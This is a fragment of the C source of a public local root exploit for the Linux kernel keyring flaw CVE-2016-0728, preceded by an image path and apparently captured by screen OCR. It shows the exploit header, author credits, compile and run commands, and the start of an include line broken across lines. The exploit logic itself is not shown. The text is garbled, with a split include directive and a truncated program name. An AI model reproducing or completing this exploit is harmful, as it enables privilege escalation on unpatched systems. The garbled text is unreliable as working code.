
/*

# Exploit Title: Linux kernel REFC
# Date: 19/1/2016

# Exploit Author: Perception Point 
# CVE : CVE-2016-0728

*/
/* CVE-2016-0728 local root exploit
   modified by Federico Bento to read kernel symbols from /proc/kallsyms

   props to grsecurity/PaX for preventing this in so many ways

   $ gcc cve_2016_0728.c -o cve_2016_0728 -lkeyutils -Wall

   $ ./cve_2016_072 PP_KEY */
#
include
<stdio.h>